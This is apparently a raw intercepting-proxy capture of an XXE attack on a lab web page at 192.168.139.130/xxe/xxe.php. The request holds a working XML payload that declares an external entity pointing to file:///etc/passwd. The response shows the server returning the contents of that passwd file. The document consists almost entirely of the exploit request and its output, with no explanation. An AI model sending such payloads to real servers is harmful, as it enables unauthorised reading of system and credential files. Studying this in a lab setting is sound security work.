 Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: 192.168.139.130
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.139.130/xxe/
Content-Type: text/plain;charset=UTF-8
Content-Length: 190
Connection: close

<?xml version="1.8" encoding="UTF-8"?>
<!DOCTYPE r [
<!ELEMENT r ANY>
<!ENTITY admin SYSTEM "file:///etc/passwd">
]>

<root><name>&admin;</name><password>123</password></root>
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 02 Jan 2020 11:57:45 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1449
Connection: close
Content-Type: text/html; charset=UTF-8

Sorry, this root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/